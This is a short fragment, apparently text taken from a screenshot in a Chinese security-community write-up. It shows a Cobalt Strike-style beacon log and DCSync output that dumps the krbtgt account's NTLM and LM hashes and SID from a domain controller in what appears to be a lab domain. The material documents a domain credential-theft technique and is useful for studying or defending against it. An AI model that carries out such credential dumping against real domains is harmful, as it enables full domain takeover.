 Event Log X Beacon 192.168.43.152@3828 X Beacon 192.168.43.152@1512 X
[DC] 'endlessparadox.com' will be the domain
[DC] 'AD.endlessparadox.com' will be the DC server
[DC] 'endlessparadox\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2024/1/22 18:53:09
Object Security ID   : S-1-5-21-3455334608-937969980-1598144099-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 54d8fa3c046c8ebb709c616c1eb73bdd
ntlm- 0: 54d8fa3c046c8ebb709c616c1eb73bdd
lm  - 0: 19758c4c6a698598f9b00ef5115611a0
[WEB1] - x64 |  satoru [endlessparadox\administrator] | 1512 - x64
先知社区